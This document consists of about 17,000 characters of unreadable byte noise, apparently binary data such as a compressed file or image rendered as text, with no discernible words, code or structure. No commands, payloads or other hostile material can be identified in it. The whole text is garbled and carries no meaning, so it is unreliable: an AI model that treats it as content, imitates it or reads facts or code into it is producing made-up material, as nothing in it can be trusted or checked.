�<��ul���\���~��3V�>f)%���oٖ{K�_RҾ(j��n��Kr�f�%���F������0�4��i�|$��\x�]cWs�GUwɤ��N�E����qv�?��9�䌹?���F�I�x;�9L�ƛ �#���s 5a�H�"`�� pc�Q̋[P�$�)i� l]+��&����M��?+�ͻ�� {o>�Ï���eќ�[��?�?W�w�g��)u�j�ڿ������#>���h�JR�HFFU�=�	$����!�@YWܘ���LRrNnj�V>w��|0|;�9ux���b.Q�`�?=�Q� �J�G[���񴾯Y��=�(JHʹ�\
��%ʎ7r�Z���`O#���j����P�Ei|ɀHm'���lG��i�˕�,<��p�t_ j�{��o�� |�D���߱���h�p�Z�1��C�Ws$C� e�b��K������6��h�z��I������=�6����� �?3^��o-�����q�ˊ9�g��f�/�qLP����`��U� ��R������ b�����mV�q5�������1I�GEft�W���;KP��8��}ne�S� �5�9�*��7��8�4�h���4؋�)?�j�����1�Y�5���|���eU�\��e��l#��I����┪���N�\���..�X�KF���@���q\�q�p�k��xf�J�RQ,�U�c��������K�W��_xjF)�[�O�-����͎=���iKCzq�t<;�� ���I&�&��?gI�s�[r��Us�S�*<�^� ��C=������<s�b��U3�����s�/ċj����f�$����`�=�]	_R�Z��/xwL�Ǒ��:���C�z��<���"|�;}��+�T䝊�z�ƍ�;⯁o�>#�����H֬���� ��;���8B+R�i�CI>~�� �S�Ɵ��Ɲ�^�/�շ��S�n"�6�1���2z�ȭ�Ut�~�j1��v:?���	g����R�N���Y��G�L�W�n�ؘ�Wm���q�1��+���iMY�O>�*s{��� ��?٫�޻����Ӿ"|)���7�5��?����m>8��O�y��ʪ�Ò 滯t��J��-��� �����~�� �-�`�����X�)yp�� taQSY}φ䗀�tI�_�L����n"*�iD���d?��Y�^�~�|��@��rĻd,��T$�-ޘ���Mޚ:ӽV{/�{Ú���j��,�m%G�]�e�����,s]�{J-~;ި���%M��񾝩mib�-]�ۀf����j1ϖ�l��џ=��:N��~�~5���>;��Y��Y�|�nw��#"���Ia�s��#/��Њ�ú��u%��0Ҵ�>�.������d�PB� �'��vԒs��Ks���e#�����#�V�䬍�#A�bS��;�X�W��W3G}��o$d�{���{���})'mJВ��i0�Ӽ=�4��v�Ж$�G#�=���s
��'��X�����m�!����݅����䊙TIh�*qP��o�3���	��x�ങ�Š�����_3�7,N���8QH����-������^��(�E"Gr����_���y��s�]O�2�Z��D��};�W�v�e����J��Ku�dɏƼ�]�SիM���4-v�4f ��&��cqԦ�&?ܐ���U�ǹ����(���� |3��<�w�~��s���i�����c��]Nh).��پY5c��#,�`0������B�z��}��X0$�%��SwFj���;�Z�F1Ar��>O��T���b�(�mG,ws�X�f ���� бU%(˛����GŚ�jl|;u>�@�I {���r�c��>|n�u+_xkA�����;��#G4n7+�e��8Ir�q�=.~�~ڶ���S�W�1�[��$xB���(����D��q�	U��̚�Y��Ϫʪ���}��`숻�� ܖ�I�6Y���p�N:3�9ߊ� |9�C�Q[��+�a-�F�I��( �_(�b�{'�8��g��Rs��;G��>i�xe�a� =�� �8��pG�s���?>غ}��:o�r<�w� �dР�#ڳ�ӆ�������[�rZ��4?��W�)ܲ�(��w^jJ�9!���4+��w�ᶋ�W�m��y����R�O`�9�s����<2J�t�A�>qT�}��/{W�ਿ�^�,~9L�ݛ'،�{9�"<�_� �������uK��1\�ƚ�.�N';7��u9����]�~_ނ���T�Rh��� �E?j��1���[q8�ȏE����"9�+H���%˗t]м{� ��� ���y㇊\yr��@�� �8E�j�sBu)�VuV���Y���~��Ěy����YB�m�G��������NZ��Mu���ٷ�(���n�S���y�y�5v��i>�n��O�����O��!N��ֆ~�#�˰� X��G�|U��.�ׯ�L��;��/�����P���
�/)�#��Q�'=�ߊz��5X�[�j��s+����#q��%A'�=2+�1j)4f�q�~|w�3ŧ��U�+[��`n%��D{��s���	Ȯ��\�N;�#y�%�+A��O�?l�;܋��^s��p��;��l���rZ��� f8����!����>��	��9'�LP�F/Te>^�����cW�!��8x\��l6����R9=el(?_�ޜV���B��[���>#�u��2G�zƙ���'n`�ܱ�5��Jd۩�x3�� �M9lt/���p�
*�.�l��qt�,j}��ՉJMu:�|t��=F-�g����72�/4	m2F#�Xdɵ|��,��1L�5��{׀<C���i�(𗈭��$Si���_�
����������p�h�'� ��+�s�ω�ugl�N��{X���|�ܣ�&e X��Y�\�n:SQ����vx_���}����i�	D�Ԡgȷ12������G��*vV?9�������OΫA7dz���Sw�'���8?4ȷ�>���5gR�X҄������'�q�����w��d�d챐����n��ڿ�Ϡ� ��g�<9;8
t�'�Iw��ߡ�u������$X� �e��O*#:���������c�D���s���0� �o�R�I6M�<l����<�q��<W���a��c��<�^kX�%0���|m#��9�v]�X��GG�/	a�9=��~�c#i��px��jS��7B�KF��c��q��ҧtDw�+��U%��%�7���RA��i?��M5f$�ci?<&���h��w$m�"��n~R�L��~��g��Q]W�V��^3'���ț["�q����R�&�H�pN�~��;O������4���|�MQn�޵{'(����@8v���L�z���.�
�p��$߷o�֒0��-�`
^;�9�
FI78V ����J�f��NQ�?����o�{��I����w��h^=*wd�_�`���u�JO�쬭�.y�~��ߎ5O��'�#�?��n鮵�F�L�#w3������'��95��CV�0Yv�n7I�Q�Z��>i"�eس`���8�vR ��A�Oױ�&����Uylm�� �!����4X>V�l�� �����su�¯��K���ɴ�CH����)$� ��`���5�ŧ~k��L-�pG����ǁ|es�_ �Q�nc�h���nm[=F�f^�$8ﻭ{X<ڝH�Ws��e�\�����t'�I��+�2'K�hз�w�8�z
�gZ>�<j����"Mc�� ��"#%�ĝ*>��P[���S����R��>����6�=���a/�8��-�}o���g��i�E���'�+��0�T�S��e8�Z�u9}1�^��r��R���o��G�3W���}����KHҍި4��VV�K,�0������!�?
���tq�8����yD�����?ࠞ"��%���!�wa}5����N��H�h�S,
�S�#��	�*K����&��xC�w����,~���[�$�1ͩ�|ت��뷏�ҶT�vl\��</� �� ���\��֎�ᦷT{��x��?)[8b�4Ϗ´ta��dwZ��� "��U��>'���6�R\Mke>�v�(�\�Q.N;S�8Jj6&o��=�������S|M��u�͉<Z_��� |�=�ܭz��^�N��S�� ����O�D��)����%� s� �V��W���'}�=����� �����~��\�ڶ���i�k�"��r�<�61���N��@'5�QJ�Wzt�s����~�?�O�)�]*�O�<6`�#�C��M�
��iw<�kѡ��U��Ǟ2�Ew�?E� �'�3�X���^т�����[P��(��W����]�l{8wRM��X�i~"�d���}6��{w�"����m㡭0��3<n�.y}{��oo$��$v-�2������^��;:ұ��[J�n#:���+g���h̅�$FNI d��׍�c���K+�<T�އ�w���X�+]���|�K��Mԝ�A�F���"`c��R9�5��LL�\�?R�a#J�b�)���nD�'��Y����Ŧ�S��dϿs]�y�X(6�`�/�|C�ށ���BҤi�/*�o��»B��n�PX�q�Wd�[S��m��Ϗ���	i6������ul��j� ��_淍��a���,�ZBp�mJ�z���%����Z���3�x�Ʒ�N��h��!�EP�>�r2zסJP��g��-����Z7S�"��!򑟡!JI*��"�|�W&q�2��S��	4�w�}q�Q����;��E�t�	�iQu�����G�'��̖�>'���׻��$�,A�gC�e=�V�W;�Ekaݞ���k~4�i|g��H�e�J��r5��Kd�H�CFx�k)5����|/��A��4���$A}.ݚ����Ze����8V������S�Z3D�f'�o�_	5Y���l�`yA�|75���>a�:�R9/��Ԣ��[���U�}��6��L�@-Β��JwBH�%\�����9+�|�L۞5b�ؿ�d�O���ox_ő�zσ�x������;�*��:9��=~F��Wf1tդ�l^_M�|�߆z�u	��-M��3&RT>8%	��x���ۧ�SW>z�	S��� ���ͷ��������IщW4N/"��={���ɩ���H�"���/�9�J��v� ����}������I~���+=��
m�o�Z� ӥ��8bLz�~0+�/��Ø�$�M� �ՓU�<k(L8��Yｷ�\�����9�)]���۝Ɨ�Y��(Z�$�X���� C[��8���s^�^��S8sH�8�dy?�=B� �>�uA�Gs/�Q�[T���c�a2I�<Wtu՞y��͗�����5_6I��fT& �"����Q��l3Z�@,��0q�z���JǗ|F���xo�Z��n�F��o1���r6����Q�d��v'֧���a�;�lX������M;��z� �:���5�0��|[t7���b�?^Gּ����w�ã򭴭]%i�l��r��r�����d��f~��XG��n�.m��	���Y��Oq�N�3>�FR?ƓM�z��|��uWbW��s��*����M$&��
�{( �<+cgz�lVW��n-�fa���II*w�wsMT�*^���(b=��� �x��HipX�=�;��S�9�������?:Y=��d:���pd����*��Z��+�˾������>)�Y�4=3�7i Դ#76���G�d;[yS���{+r�(tg��S���]Q���� �� �0<	�����<h��z�:_��+D�v�8��W�x~��ܑL�� g��9� �:?a��'���>�_�ͮ�~#h�h���+�/e��e���dE!��q���fY�2��=	�^T+�3������n��h��E�&ӮX�
�Ud�Q�a��~W	J�{���Ԫь�س�/�����^\�#y��K���J=k�5Z�����m#��|l����O��v�gokm�Ah��
��q��ay�m��8{�c2�+^�#�%�|����~!�����(�-��ͥN���J�+dn'��q^�?�R��Ǖ�b��j8���B��~�r�@����e��� %j��\�u�����a��55�j:<�� VB>d#��Bn2M?z-.��_������k�+��Y���� ���=�E�Z�:s�ϗ�Jm֡i$�[קղ�oB�s��|!�����>�F�g��Iecq,�<(%#q�1���^}jt�>m��K8S䉙�?�z��`�h���.X��VX�H8أi8�kjJj��-h��ks�����V�����Ԥ!Xs�¶S^^5~�緀҅�c����S����Us�K�[�F8:"jpG�^:�f����Me��#�1��+��_S�ب�_I]�����ߗ�念?�|Uׂ����t8����w�3�@�� �xKF���Q	߂s_���_���d8�'%�>.<E�j���0�5k��xG+-��
�	����<������%y[��ʒE�� ����C�Zjɪ$�+��)��Ƀ��g��0�7���R�®�}�H�1�N��z�����{G�@�4p�͍�n��[v��d�� `s��)}fW9��;���M��=_Q�Ɲ�X�-�k��f�C��,Q���9*��i#3��>!9#��_x�<c�-KV��?�䷴���6�c�`�2B��.�̲���+؍h��y��w���N��jw��4A˼�Pcu=rN�=r1֢.�z���}���%�7�q�ͨ��$��l�ol�Di������ ������/�t� k�%����q4J�O��汝*����=����5�X㾴��F��.���ql��<��e~��7J���{^��/�T�Ga�+�_j���eԡi����n�?51��iGm��:i��������=���-<Mq'�&�X��P1�c��Թ �69�~�N
�{��Ŀ��)���:�ܲEqc�V�3����	"m�e��=��{Y0�jW4��I���]"��n䵌�̓Lg��e���]�$RB����N*����$�;��>���L|F�4�#��_5����2!��1������&.K�g6/��6�Ͷh���;⥭n~!�B�~@���:��z5%(hx`�Q#�:�����o��Q;yw�֡����d�敷2t�W�>�� ��i��g�ԝ�·y�*)�� e���Nsڷ���c��1������t�k�*f�h�h�J���q��������x_��s�K�����j%�Aqk%�4!��!�����^���s-�>���"�G���O��x[B�,��Q�d�7�ʋ'����e)�:��^���GS�U ��������^�r.>˶+�ά�IA9���XsF+r�M]�.�BJ��v�6��O©5-���uo�� �O�&�6��]�NrY�2cn��>���[��<e�}�K�=�[DU��#3F�q?1�#�{��D}�� ��_��$[;d��Y�1�=����8?ʾk2�?��L/��V?.u���B�I.||��>^�x� ȕ���Ԡ��e��mF�ֱ�N?��M_�XӍ����~�y�x��u��G��p��M� q���,'�<!�C�r?綿��,uj��(�85�r��>�E��ے�߯���.*^����Zk���xgC����V��)w��㦲�#E��#V���#e>kڮ��|$��	>�iWro�$���$��'<��"��,�}2f���E=M)� ȧ5��n.Z��,�
���=��H_������|1�֧��O`�+#Z˸�l8�L�6px��`q�j)(�ήa����� ~�� l�Y�O�7ژ���m:<��<:���{W�V�p�J\���|젤�8�����Ox7@ё5��CCh^+����<hP2�`s�@�p���<��n���=\jM;�y���'ǿo� h�.�m�k ԭ��г\"�E�& d+��C���+9�z�}F4�����Z߂.�����[_9_���C�L����Z��W�F|�L�Y��*em]���k��k\���y%H���
�2����f'�ھۄ�lf	?`�|�uY��Ef�o������O��������^irM{l��N����[��6o�":g �t���m��Ò��82�J啺�� �ट~(x�S����m3\�u-�-!�H�"DI��
��e��d�H���K:���R���z8��a�&��uz���Pޣ�>2�-���H��^�%�R��d�^G����*�O���37�I�����p"�[8���Ź�q>�U�m�3բ+��_�c/�=\I�����4��b0꣮��rN��)��|b��n��⟈Y>Q�ʽ�����3<���}���8z2WH�_�~=��h�����$r�br+N7z_I�/J^ڣ�3����>�� �jx��R�� ��=GQ��⿶���N��x�O$���+��ڽ�(�g��4����f���y oT]�� A�0��ģLB�|c�m|#���XHT�Cl�� ?3�� =���⽜�.�wc��(}g0J�\��C����=?�����Z���霵�H���s�Vm�x�_ҿ.����\�?Q�IS��U�w��t�j��^�ỻ�]?��FC�ܳ�C�D��``y09<\u �l�<�3�~!~�Z��ؠ�ޏ��Ş&���p��F�uz�Â~R\�W d ��֊*5�%vϔ�lo��s����]ݶ�&�x�j+8k����o���Ձ��m�N��B%4�G�6�<gb<S��\^̒YM�-���Qt
F��S�M(Ug9�v\��!������5�Y.���I���p�p�s��T0Ӝw�K���s��/�I �����x�%ֵ �W�r�ZM�9�Dh'A�M�9%��� .5O6mR�w�+�B0�ت(��7;pA9��h�8�GSk[�>$Z=�]_�7
��c�p�~#�2�m��I��\�Ԏ�е�4�;I�5���[��;N�܈�A�H�8�[o'�5ҩE�2SI�Ծ,xGS��k:KR���D������-h7$ɼ��ƾ��#Wan�m1�P�W��z:ן^�)$��� g���� ���Έ2���i4�9������l6�1�T�8�^d��l��zo�?��׬G�_��d���+ES��U@8d<�w����x��7�&�h���Ŗ^/���|Q�J�6"��Q��� }��Gr�\���qS������(��~�.e�[�&�}�LT��B!���;W�`1	�&&�Sl�Ʒ'L� ��>9b��xcZ��÷�4�1� |�ֽ� �� 3͋��>�� �����j���)"k[�d��d���^��{����� ����ž4�IS���x� Y/��c�m�|
囹���W����,�p�6�^����"J���1]8�4V�gJ���o��������W��s�p	P2p�P:�ֽe���f�#��;_���'���;�\\i�~����5[�K7uXպ��x�<F?MZ��40�j�l�h����4�!���U���+&?��E��=�s�YU�:��'��M�+�����c�-����~u��<UGt�k������ 1����<	��iS�`�MG��� �JF�<zv5��cj��zg�|��{Դ{��=���q\���J�FF�1��[�l�s�+�n����Q��-=��4����6�zΟ�E����e��Mf�P�@9��;W�K-�
����[B����.�?���Y�װ��y�@J�����z�'5ˌ��Z��}��!��9sJ�4_��� kT�C����;'�L�p�)�μ:p��4�55Qw��S����ћ�^{��|0��g�|�Y� ���
�-z�'����������~-�I*Ro�ٞ�h"/`�8(�sۥ{uR�ujp�|ֻ9�-?W����3�cn��X��?�O�_O+�cs��?v*��_ۺkGvu�e��I{8X���V��"�Iǰ+�F��-z�soN��\��E���~-o��i�Hv�
@��_E��*S��|�����)���ψW�_��tm%���G�����U8���~�e�9m��ޮ�8�<x������G��ͨ�=ԹY����da<�`~����t�a�-,�r�r0I�Y 6�I?t�1�T�q�~l�T��vhg]J5�)�k�b`�����(�i�K6萁�ֿ>��];�xzR��Cuat�B.a�\ :�滸k6���(ԕ��a�y�[ᫍ;��g��7�>,kQZG 8[M��h�?�M̠�+�J8�h�ZN�
���S~Fgý^����
�I�kмIk��+�i����H��$��z��*�;���OgԿ#������a� c8�޶���j���|�p���:1/�S�}+�LV.�l[��ܰ��IOX�i�<�k���2�?$�y#����ľcu�Nx��γŘb}��uF������ռ��ȑ	�RF������ĺ}2�ErF� �75T����	����I*/bc��I_�ҿ%�&��[�x[�ۥƓsOX�V����.��������xJ;���o�uq��ydP"B{chs�0��WW��F���8��k����� �s��Z��XK*ɧ�[n��E+�N��~b?��k��Fz�g>[��/�i���S�o$����%m;��*��6 G�lQ�j�%-�\M5̺u�i�N���mO�	t�.~>�[�|�$�Q����z�ːq�+���$�DiG�������n��_M��<�I�?jw��=�����dׯ��G.�	r�� ��	�[*�h��K�c�|Co�����4%ob���F� 1B�
r!*�9 (:���V�7�|u��B֢u�b�ea�!� �D"pC+�7`�!QlsT���[������ٍL���g��Fp���2ņ+���3��r|{�����ZI��Z��$F5��UY���4I���n<+��q�&|�<[�Y���%fB���(4�����1�����-��{(T�Q����b��?|L�i:ԑB��/�\����I�j�tf�i� ,����.���r��AV��6���X�>0�@�e����y�m�
������g8ө7'�ks��|aO��"��]�&�6���g�p�ښ�n�׿�'�1��iW��*&��]K� V�� ��	
�㎪H�'G�\�}�ZL��~�Y�Ջ��C��˻2*����s��9�e')jtK��
���4�W�a(چ��6x�Lo!wF� ��q]�<K�Y&e^�jD�>:][����Ka�/m�Hwv��_])�M2��!�}��X��������Z-�밙t�n���-��@��q�z�V�c&�1��2����w��ş�:Տ�_	��o�i�v���h�c�(���^:֕�*qJG=��y��[�gX~�_�/�|5�S����f�=A`I�n��1�ڶ���R�6��+�r���_�g�O��'��'��-u�*K�>����� �cb$o$I�wZ����3�wWQ<����_�!��"����i��,W�Vq�ӂ��	=o��=�*�*v�ЗQ���W^y��C�G^�P7'���ˎ�8�޺�I���vg�|A�l<My4�*��eed�Z]�M,�	b��ֺ#-9Nz��i3?�^���M�]xN��^���%��{G��ÞKrX����RvG4�I�f}�� jWw~�W6+�x�E��8����_�ԁ�3ھw0Ib>H���S�i��.���� �p|
�姂�_���Z}�3�o�m�wv%����A,O�����>�����:�V������ a��5��Q�/��jF�>"x���6�c��[F�� @���E��u=�y@��KfL��#���]���U���I��#��?j��[���j���|z�4��Ko�G/a�|Uk��ͱCo��_�in�Jz�[%��5�V��Ϫ�84�Ǟ�y�r�� ���D>7xZ��?���� �5B����(��e�D*���F�)5�%F����S�cguY����1� ��4�d�� �n|3��9� L�?ŏ20x�+lK��ZJ���I��f��y����;��?��_�����s�Z^jZ�z4s��6�c-;����%0�T2��Z�i>k�G�y�wYƒIG�{��=�/��	�Eq�?�_5�<�� ��Oh�1�C��ן��{����2�U���|"��Q�jFz^ǧ� �=�l�|R�g�ߎ�.�\_<q�j��Ӿ\iz�kr��]\C}k,B`$M�̫�6�����Uz_�����W�Ež��_�߀t_�i�CM�iuK��FU[������ڀ�t�F���c��^�]�Q���qk�#�sL���
�٢�C����J�u��6m���"uP��qמ�|� 6A�P�����}?�ȥ��2$�2���sմ���{I�ִ��������q�t?J�2���d��e�&� ���p�ibp��OfT�t���*�0���c�k���e8BFL�j��0=���k�Կ̥��܏�I98 �BN>�]�0𵎧��
��w�m��w᥶�b�Rڦ�8�d�KZ�#c�=��^�9�R�-��?g�����~~�?�}�({6���j1�-Ÿ�m���'�b�M�Z�F
ܦ�Z�Z�S��(��g�x#Ʒ��x[�����
Is�����P�?�(�.������7��R����ov�+͢\B�q�8<t�1ūظ]��4�e�ƫ�z�������n��[�V�������s�{Y�
��a���}Ȇ!�Vg9�+.(�PI������W���Ǌ��,�؇]����4kVrP���|t$�\~����I�MIx�K�Bf~�&����m-Mw?><�e���i�k��а�L�d��q�=�%��0+�3Jζ!������ä�� �Z���Ht�%"A�R�>��{��{�zQ���o��^���_�cƑ�iZ���� jZ�	Z��U��(�[�do�(�S��i�bkɪM%��������1���A�?�2�7pg�W��i� 킭,xv#|ؐHj�c�W���|��n���+�s�	��0��ZE���x�Q��Ǧ�2��%s����'S�kz&uS�{M%������a��E�i	o�Z�[h֗� �1`YI�A뜃"�l�+D�:��:#M(����� h�/Z�F��>9��~�O�!�wF�Yp 7P23�Ӣ�՜�i�r�	�|M�=p^��L�#	����8?�u�x��G?$�Cկ�d��ͬY��s<�k�HUV'���S�$�$�����.�� ��l]/�;@f��:�.8� �ӧZ]Cإ��z���KKQeo�8B�W����=�쇢�%�
�қ85�EծsJ�5�
���'>��鶉�N��5�F�[�S���G�jzW��x�-JV>]�s)*���H?�x��^-x�����M���|E��7�4����f1c�$�����U#���>����*.ڣ�o�� b��3���m���^��.籜u � ��q�W<�^*�,���J�6�����^+�Z;����$����N p:r8W��ksЅ�lw�.�^8� ��~̟��Y��X���`_�����1���w���b}�>[/��*X�$}��}x�P�̾ԴoE��9�"��[� 9H2w� ��Ǩ�aRh�1��7<��	ת��Ɵ�\hqZ��"��q���% �||�'�ucPI�8g.mO&� ����+�W�wv7�;�o�Nn0:��J��Ҷ���ݪ�a|0�c��kv3]�:e�s��³u\(ق}k�'���c���[ꚿ�uU+�9����hn3�D>-MIjz6��#�)���;Y�ݸ?�o;��LZ���?�a�k�7��������+����<�8�0hn۳*˝hd��'iZ�ơ�]å\n��7�@lȁ��1���:�]Y3*tϻ��6ڽ���I�_��ټD$��,X���y$�O�x�����l�-�|��8���8��j�ï��c=姅����W��i���e1^3��L�w4`k�$�̝�ޱTe�ׅ}	Iiu�������P��	�Z��[��4e����u=_S�ʶ�b��S	$�bW�#�sas �殕Z�i�)��ᱴj�)EI]�~$���1�{O��+�▾+y�5��n��ҍק�[�����2�s��e�������[It8e�G��~3������z�ռM��m��.@0>ر��^_�<�>YDˀ:h�v�M���=L�}k�'�t�욇���o����9��I:�+���w	��?W�IS8������G��a_��m��N)]j��(����:mV���ߡ��*�˞��V����������Υ���� ������ɶ��ùV(�N�q'ʃ9s�I��������%�}��v�].x���E����:���)�kmL��'O�mA�B8A�'$��Me&���LNN�z�s��<��-�5?�> �H�Ю�i�l�����ٿ�Y�ª���3��+UFu%S���\EW��,zI-�����o�w�_ſ�'�ޅ�oH��~&j?
����-�H�|C�]� 2��S��N@�^�>V�5c�M9;lg�N����_	t[�q� 	5����� �heC������&��xk��e������#̽�a�;��}Ɓ������#��P�Q�G���_���'���(����̇S�AM9VGp@n8�j��G���r����s&�ʗvq�tgڽ�����E.�4�T����� ����'ŏ��2�l�έ�� x_S]��K���mf�=���DV_(DH��c%��͒��zny�6���/�0����ߔ���6��]���������gN��������e�4k��	�E <el�AF�%xE+�}�3�r]>X��}�C�4_� h��`���3îi��~�a��� ٱ����t"f3M��xe@��qz�������2�%NlE�Fy���=ҞK��H��ԍ��ح��p%�k��l�,'R�oOC�j�b����f��}W� ����)�|BO�c�w�5/iW�EΡ�k7^u�Z"�Ηq+|��>t26d�ŀR>/�r�G�z8���^�~���p�8w1�ëR���෰�T��"�zl# ���L����I[��?>�BM�Uէ��,���Fy2H=��3��(��'J��&�q�ήr>%�wӞ�D�r�~i�՞1�����*(Ε˟u��1�&�6$:�������9��Jr�<	���}��E��>��/�B��J���1B���x��T���Ss�������g���kߚz�U�'d!^y呔���G��ؙ��]O��N��=F�u�+�6�9�\j ��B��C�lg��1��F=�Z6:���5���l�X&�g�����̙II�F�u3L�V#��}�kH�-XKT}��H~ї������_�Z��~��?�5��K��@�e��|� ���S�;�s���� �g�ź��χ���� ���� >!js�n�n�E#,����[
q�(� �F�$�+����!�^�P���c�ᴭe,��O�H�<�s��t�iB2Rm���ԝD�>g��>���X��D[�2�j)Ǒ�辕�6��7�E%i_|6�;������"� �	��^iNf���=/��dzQ� ��3� ׮�Ni����m5[	-M���� 0�Q�{�}��7��Ùm�˞4֪�3���5�+� ��u"�;���/����{��I���
���Ji��������[�y��%O�V���GJqk����������S&�;:E?
݄�����������>��?���/xvJr,�5�-�vJɱ^@���~RC!��5��?MI\��>���6��Muoq~F��\G���6���|�J�#^$���=:r\�����cğ���F�v[������{IZ6��X?��=+����Yf:
ͳ�3�
7qwi�\�\�25�Ҭ��+�C�����{�g����Q���M���_��i��'��Fc�1�\��Nz�WV;[����Im�oڦ�BϽtM5�\p0�q����x	%H��X�y#�o�mV�1i���Ar%�1��;��mz��4帷$����ƣ-�h�{[p�#�w'�CVv��y(I��efv;I�?h�j�\M��l�4{dPĀ{g�:q�)�5a�s����,����@^�>��q��E)(��֒JG�_�N&i��3/Ϯ�/�͸�l��#�0�?%� hM_�����J7_i?�4�kpL��]A"��$Kh�)"�h�dq_�sS���/i�?�!��:�q����HԞ� L�������,7vW�,�]@ĩ�H��N`A��$�~h�J�I�F��~4~�� ��4i|{�@�<W��O�f�>�Hn5_�9k�	�;� �d��#�:�DtQ�u�h�2��5�z�p~҃���oC����/�_
�|�k-gA��΍�i�Z�w��Xd`X@ �zu)�=��r���ac_��C<5������_�����eq�-���Ug�JF����0�)�+B4�OFۤ�+k�����?����n��:u�ı6X��ZH��R<�M��9�yj|�
e0i�X�IW���B�E�C��aC�Lz*��c��r����U����}�/�w�4O�i��]g��VD�֖}iA��5��c�ۇʚ��FPjOs�7�� �
�(�o�CE��S�_�}���O����c�_M�.aq� -'�I&B=�gR=����WG��4�����/�k?���N�n�?���� 	���H-�^k޿�6�v z�^1����
Ua(�.W��[�Ij{�ݖ8���R��&���g���IMJXe% �O-��Y[~��aZ��a��;�d��G��P��1�1��K�ׄ5���� |;�=Y.N��G��d}2�(��<��][2�٣'���ȱ���n-=��|9�FT�r����p:��9�f$rq���Fq������*Ym���0�s�i]��S���:�����h���Hd�� T���(9B��k��~4�w�j��:���oc��/D�uoZ�o��B�:�����H���'ҹs\5LNOZ�ܖ�����]Z�Z������:�>$xI�7��Yk:e��7�mȖ)�~VEa�S�>�E~=���T�p��s�D���t����y���+eI<W��w9��ɡ���-Y_\��C"�6�^x�O?ּ�ԥ�����I�T�Qh�8�%��Q�;n�9S���ܞ����G���Q�}_� )���� ��<xf�w�E����	${���]�� �Vk���H�g�O�>��^�P�O��1@��+p:����T���������ŝ���[��+Xۃ�þ��z��i>��7�H��b��^����+�_�p--�g�7�3���
�q9��ֵ�����{��z?���i��c��߄�Ə��A7v�Wژ_�$���rc凕뚨�6L���_�� �uw�(���ic�%�����Q�mA �pW��
��,��g���:�{ٟ�z����U��u$��	&��&�|��9�'�+ԗ#����cϱ~x!�٘����k�m���NǾxP�86�c�Ɣ�gk�4�si��Mr*�3]����Z��G"!�Pb���RN$B�y'#�zU�vFWs&�$e-"�m�Kź\��=qW����G�|P��SE"M�Ԁ3���;��M6|{�E���5K{���26�` �w���o�m>�-GnY���������h��.,���@D�A� i�>�zUW��NȨT�>�[��V�_���k�
����7��d�{\g<����e6�J��G�~� ����=��{���O�U�d�m�T��ďB����U$g���Qrg�?��L��7�o5K�H_�+�c^W0d�v��}k�pRq������Ny,d�����H���N	<|�|�uي�ҹ�M��C�
Oit?j��w�/h���iNs�U���l{�'�|���mJ�Ún�o���w4^S�Hbq�@x�	4�p_�&�?��P��!���,�x�Ưʁ#.3� ���=M���U���ñ�?�GQ^5�Xn4����g��tdCowr˱#(��NO'�����q�������垟�=cZ�[�7�2�m@9�+Ĩ��F;�8�k:������	v�G��ƒ�0x��䕓x�-�/?A^>?Z� #�2�<-�ǥ��>|{�y�H�� |]㛏��;���n��i�(l�p"���;L��ɘ���)T�i-��n%�|t���c1.��4��R�?S.�˘�%��٤�&wp�n(ճ�'5����������i�9��+��F�hw]i��.�����#t~f�?P*�^���ᠬ���G��~$���~+�� �����CE����|C�m���6��9��ukKpr�ݲ�.��)�|�Mԇ��n��1���;�*/�U^��v�Z�3�ެ��2>f���^T����%�j�z���W�#TVq��+�8�#���w�B���gé�>(�=����91�Z���s�E�>���U'�|� ��\;R�^�����П�'¿~�_~A3h�������h��
�}]ʖ>��ֺ����c��&F�iI��z�?��Fk?�h�|uj�x�����8h��^�[�n�@#��k��`P�^Z�g�dr<
�B������/���?ۛ����>$�𗎭N	�fҮI�>v�$|w���\�fꔯ�g��*Qg�ɦIn<ܟ����p�L5'QKDv��)�X�mRW���ד�e��q��ݑNz��k�x/�ߌ<e�����^Ѽ1�j5��L�Ks��F��Ae% ������]�\ͤ�IV�g��a�~џ�炾1xs���b�O�m|V� �Z��RԮ���kz	%��yeM�ƍ�@O�S�B�J��V���s|V[��I�|�����#�g�����e
�m��z����<���� ���( ���'dE����)˖~��b��C�C��Ur@�)��r��9��j�-�����=�j�4/xvq�_���Q䢏���$�*�	JiXy�d�;�s�$䖉5{�n~�� �=?c���^
����?��������h�
s����)��q$���)>�!액����<C��Ls���o��3<���_�~xm^��>2�����&%����F�X�F�;Z�Q$�0c_����������޽N<=/iM���,%�~kNXH$���*��&a��TSJ�itx�h�Tk�J��g���Q_��,�ճV,��B{\�}F�V��Ttm�>�� ��'�Ur�mR<�T\j��� ����w�����$��s��wF�S�~��c���ʡϊG�W��n|?��Z�e`�9��̖Y��A�UP��U7>�%n5դ���%k�g�'�1��O�����{`�jV�kh}�O�� �ea��@׾ɨk��i���D�zjD�k�#��}�"Zi��zWD=muF�~3���$�\�4�mKC]3Gд�}J�L�1XB����s�	#0��1�]%aNmz�7� �D?h[/��0�,��u��l�q���e��`��!T�x��ӝDMssy��2@���]���Ӥ⏱��Ų����.�A~�����s���ΎU˱��־P���mN	��rͫ2ёLX�3��]�F�JRM��8��8��X�d����U�����Bx���@yw�ߋ^�&��xI���c��4��.���~-�e��$�xOLk;`�BZ.�#й�~��]��(^L��|	����5_6�c�O1w�*�2��
���9�z���ϊ6��ݰ��(�ܽ�;[�cZJm��1�r��_�$��߈��n�}�Y.�. �$1L�����ڼ����z4�����?� I���Cִ��n����\�#���>ta�܏Z�'̎�C�'�ƿie��2��)��]+��D�t�O�d z7�}V_RS��s�3*>ʭ��o��I�>5k�xFc�CqF���x��=H .3�ڽ�M�bpEZFG���A�Y�0[��_��@�����t`"�&rfm[Sõ��L�|;�{���>������e�[7���L&��g5�d�L[�2�iڞ��j�F��o���ª�y�r��8�/�jc��N�H��� �2zgڋu39��0��!���Ȳ�r���y.B~��\+ ���8jɟ2������oM�<8���Z!����2cc$d�G8;��1�Z�3y-��� ����U���Z�%��m7���A 
